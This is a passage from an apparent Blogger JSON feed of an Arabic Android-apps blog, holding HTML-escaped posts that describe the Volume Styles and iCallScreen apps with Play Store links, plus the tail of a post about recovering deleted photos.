اتمنى ان يعجبكم الشرح وتكون استفدتم منه مشاهده ممتعه\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/1388769228864761931\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/2.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/1388769228864761931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/1388769228864761931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/2.html","title":" إسترجع كل الصور المحدوفة 2 طرق جهنمية بدون تطبيق - في دقيقة واحدة-"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/4oJnbtAn7nQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-4561312405419809581"},"published":{"$t":"2024-09-11T15:21:00.000-07:00"},"updated":{"$t":"2024-09-11T15:21:07.338-07:00"},"title":{"type":"text","$t":"وصف التطبيق : Volume Styles"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit;\"\u003Eوصف التطبيق :\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eتحكم بشكل كامل في أشرطة تمرير مستوى الصوت باستخدام تطبيق مستوى الصوت الأكثر تقدمًا على متجر Play.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eيتيح لك\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eأنماط الصوت تخصيص لوحة مستوى الصوت وأشرطة التمرير في هاتفك بالكامل.\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003Eقم بتغيير الألوان ، وتطبيق سمات مختلفة مثل iOS و MIUI ، وتغيير الموضع ، والمزيد! لديك تحكم كامل.\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003Eيمكنك حتى إضافة اختصارات إضافية في لوحة الصوت ، وتغيير السطوع ، لجعل الوصول إلى الأشياء أسرع.\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eرابط تحميل التطبيق من متجر بلاي :\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.tombayley.volumepanel\u0026amp;hl=ar\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003EVolume Styles\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 16px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 16px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/b\u003E\u003Cspan style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eالأنماط\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003Eتطبيق أي نمط بسهولة على شريط تمرير مستوى الصوت بنقرة واحدة فقط:\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• أندرويد 10\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• iOS 13\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• Xiaomi MIUI\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• واجهة مستخدم Samsung One\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• OnePlus OxygenOS\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• انزلاقات Android Oreo الأفقية\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• هواوي EMUI\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• ويندوز 10\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• RGB\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• نظام تشغيل Color\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• بجنون العظمة\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• نظام تشغيل Vivo Funtouch OS\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• Realme UI\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• iOS 12\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• هاتف ويندوز\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• مقبض الصوت\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E• ... و\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eآلاف من الأنماط الأخرى داخل التطبيق\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003Eتتضمن Volume Styles أيضًا\u0026nbsp;\u003Cb style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003EStyle Creator\u0026nbsp;\u003C\/b\u003Eمخصصًا حيث يمكنك تخصيص الأشياء إلى أقصى حد.\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003Eعندما تصمم أسلوبك المثالي ، يمكنك إرساله إلى\u0026nbsp;\u003Cb style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eنمط الخلاصة جنبًا إلى جنب مع آلاف الأنماط الأخرى التي أنشأها المجتمع.\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003Eما عليك سوى تفضيل نمط في موجز التغذية لحفظه لوقت لاحق ، أو تطبيقه على الفور بنقرة واحدة.\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eالمتزلجون\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003Eقم بتغيير منزلقات مستوى الصوت التي يتم عرضها. يمكنك أيضًا إضافة شريط تمرير السطوع!\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• حجم الوسائط\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• حجم الرنين\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• حجم الإخطار\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• صوت التنبيه\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• مستوى صوت المكالمة\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• حجم النظام\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• صوت بلوتوث\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• حجم الصب\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• سطوع\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eتخصيص\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003Eصمم لوحة حجم الصوت بالطريقة التي تريدها بالضبط:\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• تطبيق الألوان التي تريدها\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• الوضع الداكن التلقائي\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• تغيير نصف قطر الزاوية\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• موضع لوحة التحكم في الصوت على الشاشة\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• تظهر مدة لوحة حجم\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E• ... و اكثر!\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/4561312405419809581\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/volume-styles.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4561312405419809581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4561312405419809581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/volume-styles.html","title":"وصف التطبيق : Volume Styles"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-7118993176476427910"},"published":{"$t":"2024-09-11T15:19:00.000-07:00"},"updated":{"$t":"2024-09-11T15:19:07.776-07:00"},"title":{"type":"text","$t":"وصف التطبيق : iCallScreen"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u0026nbsp;وصف التطبيق :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM_dyX5V5hpB4xGrYJiOGh16lGrZIZ9nZgZXtpeW4PkDsFJPHrPX6A5NK7_yEb0HlkIX47-duxr2jNzBfvAVIA6U1nq9eE-SNEwbn__u4Fg37KfQnDEGLUWvaA_IvWT9NX_qQwx2E4sc7409AG31WhMV12xP6EMOgpubunTbbMXvTwM66SZUBDEAodBZE\/s1024\/OIG2.jpg\" imageanchor=\"1\" style=\"box-sizing: border-box; color: #194ca9; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin-bottom: 0px !important; margin-left: 1em; margin-right: 1em; margin-top: 0px !important; outline: 0px; padding: 0px; text-align: center; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" loading=\"lazy\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM_dyX5V5hpB4xGrYJiOGh16lGrZIZ9nZgZXtpeW4PkDsFJPHrPX6A5NK7_yEb0HlkIX47-duxr2jNzBfvAVIA6U1nq9eE-SNEwbn__u4Fg37KfQnDEGLUWvaA_IvWT9NX_qQwx2E4sc7409AG31WhMV12xP6EMOgpubunTbbMXvTwM66SZUBDEAodBZE\/s320\/OIG2.jpg\" style=\"border-radius: 3px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; display: inline; height: auto; margin: 0px; max-width: 100%; outline: 0px; padding: 5px; position: relative; transition: 0.3s ease-in-out; width: auto;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط تحميل من متجر بلاي :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #333333; font-family: Roboto, Arial, sans-serif; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/search?q=iCallScreen\u0026amp;c=apps\u0026amp;hl=ar\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003EiCallScreen\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eفي الوقت الحالي ، يملأ المستخدمون شاشات المتصلين الجديدة القديمة الطراز المملة ، لذا نقدم لك\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; color: #333333; font-family: Roboto, Arial, sans-serif; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003EiCallScreen - OS14 Phone X Dialer Call Screen OS15\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمن أجلك. في معرف المتصل بملء الشاشة هذا ، يمكنك الحصول على نفس التعبئة كما لو كنت تستخدم الهاتف X أو OS 14 أو جهاز OS15. في تطبيق شاشة المتصل هذا يحتوي على قائمة جهات اتصال وقائمة حديثة وقائمة مفضلة ولوحة مفاتيح بحث T9 المتصل. هناك أيضًا العديد من الإعدادات للشريحة للرد على شاشة المكالمات مثل زر التبديل والقبول والرفض وتغيير الخلفيات الملونة وتغيير نغمات الرنين وحظر المستخدمين وإلغاء حظرهم وتفضيل بطاقة sim لتغيير إعدادات بطاقة sim. أيضًا في تطبيق شاشة المكالمات ، يمكن للمستخدمين إضافة مكالمات ، ورؤية جهات الاتصال ، وإضافة تذكير للمكالمة ، وإرسال رسالة عندما لا تتمكن من الرد على المكالمات ، ودمج المكالمات مع المكالمة الجماعية ، ومبادلة المكالمة ، والانفصال عن المؤتمر. لهذا السبب يجعلك تملأ كما لو كنت مستخدمًا لنظام التشغيل 14 وهاتف X. يحتوي التطبيق أيضًا على خيار مذيع اسم المتصل الذي يحمل اسم المتصل أو رقمه\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/7118993176476427910\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/icallscreen.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/7118993176476427910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/7118993176476427910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/icallscreen.html","title":"وصف التطبيق : iCallScreen"}],"author":[{"name":{"$t":"issam 